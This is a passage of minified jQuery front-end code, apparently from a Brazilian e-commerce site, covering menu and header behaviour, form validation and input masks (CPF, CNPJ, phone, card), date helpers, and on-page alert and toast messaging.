.header__loja__filtros").css("display","flex"),$(".header__loja__usuario, .header__loja__carrinho").css("display","none"));n>1200&&t<=0&&($(".header__loja").css("padding-top","12px"),$(".header__loja__flex").css("display","flex"),$(".header__loja__produtos__container").css("border-top","1px solid #ddd"),$(".header__loja__usuario span").css("display","block"),$(".header__loja__filtros__scroll").removeClass("header__loja__filtros__scroll"),$(".header__loja__produtos .header__loja__filtros").css("display","none"),$(".header__loja__usuario, .header__loja__carrinho").css("display","block"))}function countItensSubmenu(){$(".dropdown-menu.dropdown-normalize .level-2 a.linkA").click(function(){var n=$(this).siblings().first().find('ul[class="well"]').children().size();n>10?($(".dropdown-menu.dropdown-normalize .well").css("height","300px"),$(".dropdown-menu.dropdown-normalize .well").css("overflow-y","scroll")):($(".dropdown-menu.dropdown-normalize .well").css("height","auto"),$(".dropdown-menu.dropdown-normalize .well").css("overflow-y","auto"))})}function icon__menu_desktop(){$(".icon_menu_open").css("display","none !important")}function configuraIconesDropdown(){$("#main-navigation-home .level-1.dropdown > a").each(function(){$(this).attr("aria-expanded")==="true"?($(this).find(".fa").removeClass("fa-chevron-right"),$(this).find(".fa").addClass("fa-chevron-down")):($(this).removeClass("active"),$(this).find(".fa").removeClass("fa-chevron-down"),$(this).find(".fa").addClass("fa-chevron-right"))});$(".bread-crumb .dropdown .btn").each(function(){$(this).attr("aria-expanded")==="true"?($(this).find(".fa").removeClass("fa-chevron-right"),$(this).find(".fa").addClass("fa-chevron-down")):($(this).removeClass("active"),$(this).find(".fa").removeClass("fa-chevron-down"),$(this).find(".fa").addClass("fa-chevron-right"))})}function checkSizeMenuMobile(){$("#menu-responsivo").css("left","auto")}function removeDropdownLateralDesktop(){}function removeDropdownMenuMobile(){$(".mega-dropdown.megaProdutos ul.mega-dropdown-menu").removeClass("dropdown-menu");$(".mega-dropdown.megaMarcas ul.mega-dropdown-menu").removeClass("dropdown-menu")}function addDropdownMenuMobile(){$(".mega-dropdown.megaProdutos ul.mega-dropdown-menu").addClass("dropdown-menu");$(".mega-dropdown.megaMarcas ul.mega-dropdown-menu").addClass("dropdown-menu")}function configMenus(){$(window).width()<1091&&$(".expandeMenu").css("width","0")}function configuraIconesAccordion(){$(".menu-produtos-item-box .nivel-1-box").each(function(){$(this).children().attr("aria-expanded")==="true"?($(this).children().children().addClass("fa-chevron-right"),$(this).children().children().removeClass("fa-chevron-up")):($(this).children().children().removeClass("fa-chevron-right"),$(this).children().children().addClass("fa-chevron-up"))});$(".menu-responsivo.nivel-1-box ").each(function(){$(this).children().attr("aria-expanded")==="true"?($(this).children().children().addClass("fa-chevron-down"),$(this).children().children().removeClass("fa-chevron-right")):($(this).children().children().removeClass("fa-chevron-down"),$(this).children().children().addClass("fa-chevron-right"))});$(".menu-responsivo .level-2 a").each(function(){$(this).children().attr("aria-expanded")==="true"?($(this).children().children().addClass("fa-chevron-down"),$(this).children().children().removeClass("fa-chevron-right")):($(this).children().children().removeClass("fa-chevron-down"),$(this).children().children().addClass("fa-chevron-right"))});$(".menu-responsivo .level-1 a").each(function(){$(this).children().attr("aria-expanded")==="true"?($(this).children().children().addClass("fa-chevron-down"),$(this).children().children().removeClass("fa-chevron-right")):($(this).children().children().removeClass("fa-chevron-down"),$(this).children().children().addClass("fa-chevron-right"))});$(".menuLateral .icon-filtro-toglle").each(function(){$(this).attr("aria-expanded")==="true"?($(this).children().addClass("fa-chevron-up"),$(this).children().removeClass("fa-chevron-down")):($(this).children().addClass("fa-chevron-down"),$(this).children().removeClass("fa-chevron-up"))});$(".menuLateral .icon-filtro-toglle").each(function(){$(this).attr("aria-expanded")==="true"?($(this).children().addClass("fa-chevron-up"),$(this).children().removeClass("fa-chevron-down")):($(this).children().addClass("fa-chevron-down"),$(this).children().removeClass("fa-chevron-up"))})}function adicionaAoMenuResponsivo(){$("#menu-institucional-item-box").appendTo(".menu-institucional-box-responsivo .panel-body");$(".logo").appendTo(".logo-box-flutuante a")}function limpaBody(){$("body").removeAttr("class");$("body").removeAttr("style")}function resize(){var n=$(window).width(),t=$(window).scrollTop();n>992&&t>0?($(".topo").addClass("topo__fixed"),$(".topo__menu__busca__desktop").css("display","none"),$(".topo__menu__busca__mobile").css("display","block"),$(".icon_menu_open_desktop").css("display","block"),$(".top__end").css("display","none")):($(".topo").removeClass("topo__fixed"),$(".topo__menu__busca__desktop").css("display","block"),$(".topo__menu__busca__mobile").css("display","none"),$(".icon_menu_open_desktop").css("display","none"),$(".top__end").css("display","block"))}function checkSize(){var n=$(".troca").width()+"";n=="1"&&(limpaBody(),addDropdownMenuMobile(),removeDropdownLateralDesktop(),configuraIconesAccordion());n=="2"&&(limpaBody(),addDropdownMenuMobile(),removeDropdownLateralDesktop(),configuraIconesAccordion());n=="3"&&(adicionaAoMenuResponsivo(),addDropdownMenuMobile(),removeDropdownMenuMobile(),configuraIconesAccordion(),icon__menu_desktop());n=="4"&&(adicionaAoMenuResponsivo(),removeDropdownMenuMobile(),configuraIconesAccordion(),icon__menu_desktop());n=="5"&&(adicionaAoMenuResponsivo(),removeDropdownMenuMobile(),configuraIconesAccordion(),icon__menu_desktop())}function configuraOverlay(){$(".dropdown-large.dropdown").on("show.bs.dropdown",function(){$(".fader").addClass("focusDiv");$(".fader").show("fade",500)});$(".dropdown-large.dropdown").on("hide.bs.dropdown",function(){$(".fader").removeClass("focusDiv")})}var fnOffCanvasMenu,App,Shared,Buscar,Newsletter;$(document).ready(function(){mostraMenuMobile();ocultaMenuMobile();toogleCollapseMenuLevel2();toogleIconesNiveisMenu();$(window).resize(function(){setTimeout(function(){resizeMenu()},150)});$(window).scroll(function(){resizeMenu()})});$(document).ready(function(){countItensSubmenu();$(".icon_menu_open").click(function(n){n.preventDefault();n.stopPropagation();$("#menuCategoria").css("left","0%")});$(".menu_close").click(function(){$("#menuCategoria").css("left","-70%")});$(".icon_menu_open_desktop").click(function(n){n.preventDefault();n.stopPropagation();$(".top__end").toggle()});$('.topo__menu .dropdown-menu .level-2 > a[data-toggle="collapse"]').click(function(n){n.preventDefault();n.stopPropagation();$($(this).data("target")).collapse("show");$($(this).data("target")).collapse("hide")});$('.topo__menu .dropdown-menu .level-2 > a[data-toggle="collapse"]').click(function(){var n=$(this).height();$(this).parent().find(".collapse").css("-webkit-transform","translate(100%,"+(n+53)+"%)")});$(".topo__menu .dropdown-menu .level-2 > a").click(function(){$(".collapse").removeClass("in")});$("#menuCategoria .level-1.dropdown").on("shown.bs.dropdown",function(n){n.preventDefault();n.stopPropagation();configuraIconesDropdown()});$("#menuCategoria  .level-1.dropdown").on("hidden.bs.dropdown",function(n){n.preventDefault();n.stopPropagation();configuraIconesDropdown()});$("#menuCategoria  .level-1 a.dropdown-toggle").click(function(){$(this).children(".fa").toggleClass("fa-angle-down fa-angle-up")});$("#menuCategoria  .level-2 > a").click(function(){$(this).children(".fa").toggleClass("fa-angle-down fa-angle-right")});$("#menuCategoria .level-3 a").click(function(){$(this).parent().toggleClass("active")});$("#menuCategoria .level-3").on("click",'a[data-toggle="collapse"]',function(n){n.preventDefault();n.stopPropagation();$($(this).attr("href")).collapse("show");$($(this).attr("href")).collapse("hide")});$("#menuCategoria  .dropdown-menu .collapse").each(function(){$(this).next("li").length?$(this).removeClass("last"):$(this).addClass("last")});$(".btn-setaestado").click(function(){event.preventDefault();var n=$("#formEstado");$.ajax({type:"POST",url:App.baseUrl+"Home/AlterarSelecaoEstado/",contentType:"application/json; charset=utf-8",dataType:"json",cache:!1,data:JSON.stringify({estado:$("#estadoPedidom").val()}),success:function(){document.location.reload()},error:function(t,i,r){App.onRequestError(t,i,r,n)}})});$("#estadoPedido").change(function(){var n=$(".container");$.ajax({type:"POST",url:App.baseUrl+"Home/AlterarSelecaoEstado/",contentType:"application/json; charset=utf-8",dataType:"json",cache:!1,data:JSON.stringify({estado:$("#estadoPedido").val()}),success:function(){document.location.reload()},error:function(t,i,r){App.onRequestError(t,i,r,n)}})});$(".menu-ProdutosLista-box-responsivo  .nivel-1-item").click(function(n){n.preventDefault();n.stopPropagation();$(".menu-ProdutosLista-box-responsivo .mega-dropdown").addClass("open")});$(".side-menu .level-3 a").click(function(){$(this).parent().toggleClass("active")});$(".panel-collapse.collapse").on("shown.bs.collapse",function(){configuraIconesAccordion()});$(".panel-collapse.collapse").on("hidden.bs.collapse",function(){configuraIconesAccordion()});$(".produtos-destaque-header .lista").click(function(){$(this).addClass("ativo");$(".produtos-destaque-header .listagem.ativo").removeClass("ativo")});$(".produtos-destaque-header .listagem").click(function(){$(this).addClass("ativo");$(".produtos-destaque-header .lista.ativo").removeClass("ativo")});$("#collapseOne").collapse("hide");$("#collapseTwo").collapse("hide");$("#collapseThree").collapse("hide");$("#collapseFour").collapse("hide");$(".detalhe-unidade-input").click(function(){$(this).siblings(".detalhe-unidade-radio").prop("checked",!0)});$(".detalhe-caixa-input").click(function(){$(this).siblings(".detalhe-caixa-radio").prop("checked",!0)});$(".unidade-input").click(function(){$(this).siblings(".inlineRadio1").prop("checked",!0)});$(".caixa-input").click(function(){$(this).siblings(".inlineRadio2").prop("checked",!0)});$(".pagamento-radio-click").click(function(){$(this).find(".pagamento-radio").prop("checked",!0)});$(".credito-bandeira-click").click(function(){$(this).find(".credito-bandeira").prop("checked",!0)});$(".debito-bandeira-click").click(function(){$(this).find(".debito-bandeira").prop("checked",!0)});$(".boleto-bandeira-click").click(function(){$(this).find(".boleto-bandeira").prop("checked",!0)});$(".deposito-bandeira-click").click(function(){$(this).find(".deposito-bandeira").prop("checked",!0)});$(".lazy").each(function(){var n=$(this).attr("data-src");n&&$(this).attr("src",n)});$(".carrinho-btn-box .left a").click(function(){$(this).attr("aria-expanded")==="true"?($(this).find(".fa").removeClass("fa-angle-up"),$(this).find(".fa").addClass("fa-angle-down")):($(this).removeClass("active"),$(this).find(".fa").removeClass("fa-angle-down"),$(this).find(".fa").addClass("fa-angle-up"))});$(".menuLateral .dropdown-toggle.nivel-3 span.fa").click(function(){$(this).toggleClass("fa-chevron-up fa-chevron-down")});$(".carrinho-btn-box i").hover(function(){$(this).removeClass("fa-heart-o");$(this).addClass("fa-heart")},function(){$(this).removeClass("fa-heart");$(this).addClass("fa-heart-o")});$(".adicionarListaDesejo i").click(function(){$(this).addClass("fa-heart");$(this).removeClass("fa-heart-o")});$(".busca-mobile-box .fa-search").click(function(){var n;n=$(".topo-mobile.navbar-fixed-top").width();$(".busca-mobile-box").css("width",n);$(".busca-mobile-box").addClass("active");$(".box").addClass("active");$(".busca-mobile-box input").attr("placeholder","Pesquisar");$(".busca-mobile-box input").focus()});$(".busca-mobile-box .fa-times-circle-o").click(function(){$(".busca-mobile-box").removeClass("active");$(".box").removeClass("active");$(".busca-mobile-box input").removeAttr("placeholder");$(".busca-mobile .auto-completa").css("display","none")});$(".busca-mobile-box input").focus(function(){$(".busca-mobile .auto-completa").css("display","block")});$(".megamenu li[class='level-2'] a").on("click",function(){var n,t;$(".megamenu li[class='level-2'] span[class='fa fa-angle-right']").each(function(n,t){$(t).removeClass("fa-angle-right");$(t).addClass("fa-angle-down")});n=$(this).children("span[class='fa fa-angle-down']");$(n).removeClass("fa-angle-down");$(n).addClass("fa-angle-right");t=$(".megamenu li[class='level-2'] > ul").size();t>0&&$(".megamenu li[class='level-2'] a").hasClass("collapsed")&&$(this).children(".fa").toggleClass("fa-angle-down fa-angle-right")});$(window).resize(function(){setTimeout(function(){configMenus()},150)});resize();checkSize();$(window).resize(function(){checkSizeMenuMobile();checkSize();countItensSubmenu()})});$(window).scroll(function(){resize();$(window).scrollTop()>48?$(".up").fadeIn("fast",function(){}):$(".up").fadeOut("fast",function(){})});fnOffCanvasMenu=function(){jQuery(".btn--menu").on("click touchstart",function(n){n.preventDefault();jQuery(".page-wrap").toggleClass("is-opened");jQuery(".nav--mobile").toggleClass("is-opened");jQuery("body").toggleClass("is-opened")});jQuery(".btn--closemenu").on("click touchstart",function(n){n.preventDefault();jQuery(".nav--mobile").hasClass("is-opened")&&(jQuery(".page-wrap").toggleClass("is-opened"),jQuery(".nav--mobile").toggleClass("is-opened"),jQuery("body").toggleClass("is-opened"))})};fnOffCanvasMenu();window.global=function(){var n={};return n.EsteCampoEObrigatorio="Este campo &eacute; obrigat&oacute;rio.",n.HaErrosNoFormularioVerifiqueAbaixo="H&aacute; erros no formul&aacute;rio. Verifique abaixo.",n.HaErrosNoFormularioFavorVerificar="H&aacute; erros no formul&aacute;rio, favor verificar.",n.EsteCampoDevePossuirNoMinimoXCaracteres="Este campo deve possuir no m&iacute;nimo {0} caracteres.",n.EsteCampoDevePossuirNoMaximoXCaracteres="Este campo deve possuir no m&aacute;ximo {0} caracteres.",n.AConfirmacaoDaSenhaEstaIncorreta="A confirma&ccedil;&atilde;o da senha est&aacute; incorreta.",n.OEmailInformadoEInvalido="O email informado &eacute; inv&aacute;lido.",n.Todos="Todos",n.VerifiqueOsErrosNoFormulario="Verifique os erros no formulário.",n.OCPFInformadoEInvalido="O CPF informado &eacute; inv&aacute;lido.",n.ConcordarCondicoesProsseguir="Você deve concordar com as condições apresentadas para prosseguir",n.DadosIncricaoEstadual="Informe os dados de Inscrição Estadual",n.PreenchaTipoNegocio="Preencha o seu tipo de negócio",n}();App=function(){return{init:function(){},scrollTo:function(n,t){pos=n&&n.size()>0?n.offset().top:0;jQuery("html,body").animate({scrollTop:pos+(t?t:0)},"slow")},scrollTop:function(){App.scrollTo()},blockUI:function(n,t){var n=jQuery(n);n.height()<=400&&(t=!0);n.block({message:'<img src="'+App.baseUrl+'Assets/img/ajax-loading.gif" align="">',centerY:t!==undefined?t:!0,css:{top:"10%",border:"none",padding:"2px",backgroundColor:"none"},overlayCSS:{backgroundColor:"#000",opacity:0,cursor:"wait"}})},unblockUI:function(n){jQuery(n).unblock({onUnblock:function(){jQuery(n).css("position","");jQuery(n).css("zoom","")}})},getDefaultConfigDataTables:function(){var n=this.pageSize*1;return{sDom:"<'row'<'col-md-6 col-sm-12'l><'col-md-12 col-sm-12'f>r>t<'row'<'col-md-5 col-sm-12'i><'col-md-7 col-sm-12'p>>",aLengthMenu:[[10,30,50],[10,30,50]],iDisplayLength:n,sPaginationType:"bootstrap",oLanguage:{sProcessing:'<i class="fa fa-coffee"><\/i>&nbsp;'+window.global.PaginacaoProcessando,sLengthMenu:window.global.PaginacaoTotalPorPagina,sInfo:window.global.PaginacaoInformacao,sEmptyTable:window.global.PaginacaoSemRegistros,sInfoEmpty:"",sInfoFiltered:window.global.PaginacaoFiltrados,sSearch:window.global.PaginacaoPesquisar,oPaginate:{sFirst:window.global.PaginacaoPrimeiro,sPrevious:window.global.PaginacaoAnterior,sNext:window.global.PaginacaoProximo,sLast:window.global.PaginacaoUltimo}},aoColumnDefs:[{bSortable:!0}],oTableTools:{sSwfPath:App.baseUrl+"Assets/plugins/data-tables-tools/media/swf/copy_csv_xls_pdf.swf",aButtons:[{sExtends:"print",sButtonText:"<i class='icon-print'/>",sInfo:"<h4 class='text-success'>Por favor, utilize a função imprimir do navegador.<\/h4><\/br><h5 class='text-success'>Pressione <strong>Esc<\/strong> para sair.<\/h5>",sToolTip:"Visualizar impressão"},{sExtends:"copy",sButtonText:"<i class='icon-copy'/>",sToolTip:"Copiar para área de transferência",fnComplete:function(n,t,i,r){n=r.split("\n").length;n=null===this.s.dt.nTFoot?n-1:n-2;this.fnInfo("<h4 class='text-success'>"+n+" linha"+(1===n?"":"s")+" copiada"+(1===n?"":"s")+" para área de transferência.<\/h4><\/br><h5 class='text-success'>Pressione <strong>Ctrl + V<\/strong> para colar.<\/h5>",3e3)}},{sExtends:"csv",sButtonText:"<i class='icon-file-text-alt'/>",sToolTip:"Salvar como CSV",sCharSet:"utf16le"},{sExtends:"xls",sButtonText:"<i class='icon-table'/>",sToolTip:"Exportar para Excel"},{sExtends:"pdf",sButtonText:"<i class='icon-book'/>",sToolTip:"Salvar em PDF"}]}}},getDefaultConfigValidator:function(n){if(n=$(n),n.length>0){var t=$(".alert-danger",n);return{errorElement:"span",errorClass:"help-block",focusInvalid:!1,doNotHideMessage:!0,ignore:"",invalidHandler:function(n,i){var u,r;if(t.show(),t.length>0&&App.scrollTo(t,-200),App.useToastMessages)if(u=i.errorList[0].message,App.groupToastMessages&&i.errorList.length>1)App.showToastMessage("error",window.global.VerifiqueOsErrosNoFormulario);else for(r=0;r<i.errorList.length;r++)App.showToastMessage("error",i.errorList[r].message)},highlight:function(n){$(n).closest(".form-group").addClass("has-error")},unhighlight:function(n){$(n).closest(".form-group").removeClass("has-error")},successBase:function(n){n.closest(".form-group").removeClass("has-error");n.remove()},success:function(n){n.closest(".form-group").removeClass("has-error");n.remove()},errorPlacementBase:function(n,t){App.useToastMessages||n.addClass("help-block no-left-padding").insertAfter(t.closest(".controls"))},errorPlacement:function(n,t){App.useToastMessages||n.addClass("help-block no-left-padding").insertAfter(t.closest(".controls"))},submitHandlerBase:function(){t.hide()},submitHandler:function(){t.hide()},rules:{},messages:{}}}return null},getDefaultConfigDate:function(){return{format:"dd/mm/yyyy",autoclose:!0,todayBtn:!0,language:"pt-BR"}},getDefaultConfigDateTime:function(){return{format:"dd/mm/yyyy hh:ii",autoclose:!0,todayBtn:!0,language:"pt-BR"}},getDefaultConfigShortTime:function(){return{autoclose:!0,minuteStep:1,showSeconds:!1,showMeridian:!1,defaultTime:!1,timeFormat:"H:i"}},getDefaultConfigLongTime:function(){return{autoclose:!0,minuteStep:1,showSeconds:!0,showMeridian:!1,defaultTime:!1,timeFormat:"H:i:s"}},getDefaultConfigSelect2:function(){return{placeholder:"("+window.global.Selecione+")",allowClear:!0}},getDefaultConfigDigit:function(){return{prefix:"",suffix:"",allowZero:!1,allowNegative:!1,thousands:"",decimal:"",affixesStay:!1,precision:0}},getDefaultConfigNumber:function(){return{prefix:"",suffix:"",allowZero:!0,allowNegative:!1,thousands:".",decimal:",",affixesStay:!1,precision:0}},getDefaultConfigDecimal:function(){return{prefix:"",suffix:"",allowZero:!0,allowNegative:!1,thousands:".",decimal:",",affixesStay:!1,precision:2}},getDefaultConfigPercent:function(){return{prefix:"",suffix:"%",allowZero:!0,allowNegative:!1,thousands:".",decimal:",",affixesStay:!1,precision:2}},getDefaultConfigMaskPhone:function(){return{mask:"(99) 9999-9999[9]",placeholder:" ",clearMaskOnLostFocus:!0,clearIncomplete:!0,showMaskOnFocus:!0,showMaskOnHover:!0,rightAlign:!1}},getDefaultConfigMaskCpf:function(){return{mask:"999.999.999-99",placeholder:" ",clearMaskOnLostFocus:!0,clearIncomplete:!0,showMaskOnFocus:!0,showMaskOnHover:!0,rightAlign:!1}},getDefaultConfigMaskCnpj:function(){return{mask:"99.999.999/9999-99",placeholder:" ",clearMaskOnLostFocus:!0,clearIncomplete:!0,showMaskOnFocus:!0,showMaskOnHover:!0,rightAlign:!1}},getDefaultConfigMaskRg:function(){return{mask:"9999999999",placeholder:" ",clearMaskOnLostFocus:!0,clearIncomplete:!0,showMaskOnFocus:!0,showMaskOnHover:!0,rightAlign:!1}},getDefaultConfigMaskQuantidade:function(n){return{mask:n,placeholder:" ",clearMaskOnLostFocus:!1,clearIncomplete:!1,showMaskOnFocus:!0,showMaskOnHover:!0,rightAlign:!1}},getDefaultConfigMaskCep:function(){return{mask:"99999-999",placeholder:" ",clearMaskOnLostFocus:!0,clearIncomplete:!0,showMaskOnFocus:!0,showMaskOnHover:!0,rightAlign:!1}},getDefaultConfigMaskCnpj:function(){return{mask:"99.999.999/9999-99",placeholder:" ",clearMaskOnLostFocus:!0,clearIncomplete:!0,showMaskOnFocus:!0,showMaskOnHover:!0,rightAlign:!1}},getDefaultConfigMaskDate:function(){return{mask:"d/m/y",placeholder:" ",clearMaskOnLostFocus:!0,clearIncomplete:!0,showMaskOnFocus:!0,showMaskOnHover:!0,rightAlign:!1}},getDefaultConfigMaskCard:function(){return{mask:"99999999999999[9][9][9][9][9]",placeholder:" ",clearMaskOnLostFocus:!0,clearIncomplete:!0,showMaskOnFocus:!0,showMaskOnHover:!0,rightAlign:!1}},getDefaultConfigMaskSecurity:function(){return{mask:"999[9]",placeholder:" ",clearMaskOnLostFocus:!0,clearIncomplete:!0,showMaskOnFocus:!0,showMaskOnHover:!0,rightAlign:!1}},getDefaultConfigPaginator:function(){return{currentPage:3,numberOfPages:5,totalPages:11,size:"normal",alignment:"center"}},getJSONDateRegEx:function(){return/^\/Date\((\d+)(?:-(\d+))?\)\/$/},extractDateValueJSON:function(n){var t=App.getJSONDateRegEx().exec(n);return parseInt(t[1])},convertJSONToDate:function(n){var t=App.extractDateValueJSON(n);return new Date(t)},convertDateToJSON:function(n){var t=new Date(Date.UTC(n.getFullYear(),n.getMonth(),n.getDate(),n.getHours(),n.getMinutes(),n.getSeconds(),n.getMilliseconds()));return"/Date("+t.getTime()+")/"},formatDate:function(n){return n.getDate()+"/"+(n.getMonth()+1)+"/"+n.getFullYear()},formatDateTime:function(n){return n.getDate()+"/"+(n.getMonth()+1)+"/"+n.getFullYear()+" "+n.getHours()+":"+n.getMinutes()+":"+n.getSeconds()},dateJSONConverter:function(n,t){try{if(App.getJSONDateRegEx().test(this[n]))return App.formatDate(App.convertJSONToDate(this[n]))}catch(i){return t}return t},onRequestSuccess:function(n,t){var r,i;if(n!==null&&n!==undefined){if(n.Message!==null&&n.Message!==undefined)return MessageExchange.execute(n.Message,null,App.useToastMessages),t!==null&&App.unblockUI(t),!1;if(r=App.isJSON(n),r&&(i=$.parseJSON(n),i!==null&&i!==undefined&&i.Message!==null&&i.Message!==undefined))return MessageExchange.execute(i.Message,null,App.useToastMessages),t!==null&&App.unblockUI(t),!1}return t!==null&&App.unblockUI(t),!0},onRequestError:function(n,t,i,r){if(n!==null&&n!==undefined&&n.responseText!==null&&n.responseText!==undefined&&$.parseJSON(n.responseText)!==null){var u=App.isJSON(n.responseText);u?MessageExchange.execute($.parseJSON(n.responseText),null,App.useToastMessages):MessageExchange.execute(n.responseText,null,App.useToastMessages)}r!==null&&App.unblockUI(r)},isJSON:function(n){var t=null;try{t=$.parseJSON(n)}catch(i){return!1}return!0},isEmpty:function(n){return n===undefined||n===null||n.length<=0?!0:!1},dateDiff:function(n,t,i,r){var f=1e3,e=f*60,o=e*60,s=o*24,h=s*7,u;if(n=new Date(n),t=new Date(t),u=t-n,isNaN(u))return NaN;switch(i){case"years":return t.getFullYear()-n.getFullYear();case"months":return t.getFullYear()*12+t.getMonth()-(n.getFullYear()*12+n.getMonth());case"weeks":return r?Math.floor(u/h):u/h;case"days":return r?Math.floor(u/s):u/s;case"hours":return r?Math.floor(u/o):u/o;case"minutes":return r?Math.floor(u/e):u/e;case"seconds":return r?Math.floor(u/f):u/f;default:return undefined}},htmlEncode:function(n){return encodeURIComponent(n).replace(/['()]/g,escape).replace(/\*/g,"%2A").replace(/%(?:7C|60|5E)/g,unescape)},getTitleToastr:function(n){var t="Sucesso!";return n==="error"?t="Erro!":n==="warning"?t="Atenção!":n==="info"&&(t="Informação!"),t},showToastMessage:function(n,t){this.showToastMessage(n,t,2500)},showToastMessage:function(n,t,i){t!==undefined&&t!==null&&t.length>0&&(toastr.options={closeButton:!0,debug:!1,newestOnTop:!1,progressBar:!1,positionClass:"toast-top-full-width",preventDuplicates:!1,onclick:null,showDuration:"300",hideDuration:"1000",timeOut:i,extendedTimeOut:"1000",showEasing:"swing",hideEasing:"linear",showMethod:"fadeIn",hideMethod:"fadeOut"},toastr[n](t))},redirectToastMessage:function(n,t,i,r){n!==undefined&&n!==null&&n.length>0&&((r===undefined||r===null&&r.length<=0)&&(r=2e3),App.showToastMessage(t,n),setTimeout(function(){i.indexOf("http")<0?window.location.assign(App.baseUrl+i):window.location.assign(i)},r))},validateCPF:function(n){var r,t;if((r=0,n===undefined||n===null||n==="")||n==="00000000000"||n==="11111111111"||n==="22222222222"||n==="33333333333"||n==="44444444444"||n==="55555555555"||n==="66666666666"||n==="77777777777"||n==="88888888888"||n==="99999999999")return!1;for(i=1;i<=9;i++)r=r+parseInt(n.substring(i-1,i))*(11-i);if(t=r*10%11,(t==10||t==11)&&(t=0),t!=parseInt(n.substring(9,10)))return!1;for(r=0,i=1;i<=10;i++)r=r+parseInt(n.substring(i-1,i))*(12-i);return(t=r*10%11,(t==10||t==11)&&(t=0),t!=parseInt(n.substring(10,11)))?!1:!0}}}(),function(n){MessageExchange={StatusSeverity:{None:0,Success:1,Info:2,Warning:3,Error:4,Redirect:5},Message:{Description:null,Severity:null},ListMessage:[],load:function(t){MessageExchange.ListMessage=t!=undefined&&t.ListMessage!=undefined?n.extend([],t.ListMessage):[]},hasError:function(){return n.grep(MessageExchange.ListMessage,function(t){return n.extend({},MessageExchange.Message,t).Severity==MessageExchange.StatusSeverity.Error}).length>0},hasWarning:function(){return n.grep(MessageExchange.ListMessage,function(t){return n.extend({},MessageExchange.Message,t).Severity==MessageExchange.StatusSeverity.Warning}).length>0},hasInfo:function(){return n.grep(MessageExchange.ListMessage,function(t){return n.extend({},MessageExchange.Message,t).Severity==MessageExchange.StatusSeverity.Info}).length>0},hasSuccess:function(){return n.grep(MessageExchange.ListMessage,function(t){return n.extend({},MessageExchange.Message,t).Severity==MessageExchange.StatusSeverity.Success}).length>0},hasMessage:function(){return n.grep(MessageExchange.ListMessage,function(t){return n.extend({},MessageExchange.Message,t).Severity!=null&&n.extend({},MessageExchange.Message,t).Severity!=MessageExchange.StatusSeverity.None&&n.extend({},MessageExchange.Message,t).Severity!=MessageExchange.StatusSeverity.Redirect}).length>0},showMessages:function(t){if(n(t).length>0&&MessageExchange.hasMessage()){n(t).children(".alert").remove();App.scrollTop();var i=n(t);MessageExchange.hasError()&&(i.append('<div class="alert alert-block fade in alert-danger"><button class="close" data-dismiss="alert"><\/button><strong>'+window.global.TituloParaMensagenDeErro+"<\/strong><ul><\/ul><\/div>"),n.each(MessageExchange.ListMessage,function(t,i){n.extend({},MessageExchange.Message,i).Severity==MessageExchange.StatusSeverity.Error&&n(".alert-danger ul").append("<li>"+i.Description+"<\/li>")}));MessageExchange.hasWarning()&&(i.append('<div class="alert alert-block fade in alert-warning"><button class="close" data-dismiss="alert"><\/button><strong>'+window.global.TituloParaMensagenDeAlerta+"<\/strong><ul><\/ul><\/div>"),n.each(MessageExchange.ListMessage,function(t,i){n.extend({},MessageExchange.Message,i).Severity==MessageExchange.StatusSeverity.Warning&&n(".alert-warning ul").append("<li>"+i.Description+"<\/li>")}));MessageExchange.hasInfo()&&(i.append('<div class="alert alert-block fade in alert-info"><button class="close" data-dismiss="alert"><\/button><strong>'+window.global.TituloParaMensagenDeInformacao+"<\/strong><ul><\/ul><\/div>"),n.each(MessageExchange.ListMessage,function(t,i){n.extend({},MessageExchange.Message,i).Severity==MessageExchange.StatusSeverity.Info&&n(".alert-info ul").append("<li>"+i.Description+"<\/li>")}));MessageExchange.hasSuccess()&&(i.append('<div class="alert alert-block fade in alert-success"><button class="close" data-dismiss="alert"><\/button><strong>'+window.global.TituloParaMensagenDeSucesso+"<\/strong><ul><\/ul><\/div>"),n.each(MessageExchange.ListMessage,function(t,i){n.extend({},MessageExchange.Message,i).Severity==MessageExchange.StatusSeverity.Success&&n(".alert-success ul").append("<li>"+i.Description+"<\/li>")}))}},showToasts:function(){var t="";MessageExchange.hasMessage()&&(MessageExchange.hasError()&&(t="",n.each(MessageExchange.ListMessage,function(i,r){n.extend({},MessageExchange.Message,r).Severity==MessageExchange.StatusSeverity.Error&&(t+=r.Description+"<br />")}),t!=""&&App.showToastMessage("error",t)),MessageExchange.hasWarning()&&(t="",n.each(MessageExchange.ListMessage,function(i,r){n.extend({},MessageExchange.Message,r).Severity==MessageExchange.StatusSeverity.Warning&&(t+=r.Description+"<br />")}),t!=""&&App.showToastMessage("warning",t)),MessageExchange.hasInfo()&&(t="",n.each(MessageExchange.ListMessage,function(i,r){n.extend({},MessageExchange.Message,r).Severity==MessageExchange.StatusSeverity.Info&&(t+=r.Description+"<br />")}),t!=""&&App.showToastMessage("info",t)),MessageExchange.hasSuccess()&&(t="",n.each(MessageExchange.ListMessage,function(i,r){n.extend({},MessageExchange.Message,r).Severity==MessageExchange.StatusSeverity.Success&&(t+=r.Description+"<br />")}),t!=""&&App.showToastMessage("success",t)))},clear:function(t){(t==null||t===undefined)&&(t=App.classDefaultMessagesContent);MessageExchange.ListMessage=[];n(t).children(".alert").remove()},execute:function(t,i,r){(i==null||i===undefined)&&(i=App.classDefaultMessagesContent);MessageExchange.load(t);r?MessageExchange.showToasts():MessageExchange.showMessages(i);n.each(MessageExchange.ListMessage,function(t,i){n.extend({},MessageExchange.Message,i).Severity==MessageExchange.StatusSeverity.Redirect&&MessageExchange.redirect(i.Description)})},redirect:function(n){n!=null&&n.length>0&&(MessageExchange.hasMessage()?setTimeout(function(){window.location.assign(decodeURIComponent(window.location.protocol+"//"+window.location.host+n))},2e3):window.location.assign(decodeURIComponent(window.location.protocol+"//"+window.location.host+n)))}}}(jQuery),function(n){jQuery.fn.extend({valNumber:function(){return n(this).val().replace(/\./g,"")},valOption:function(){var t=n(this).find("input[type=radio]:checked").val();return t!=undefined?t:""},valChecked:function(){var t=n(this).find("input[type=radio]:checked").val();return t!=undefined?t=="1"?!0:!1:!1},valSelected:function(){var i=n(this).find("input[type=checkbox]:checked"),r=[],t;if(i!=undefined){for(t=0;t<i.length;t++)r.push(i[t].value);return 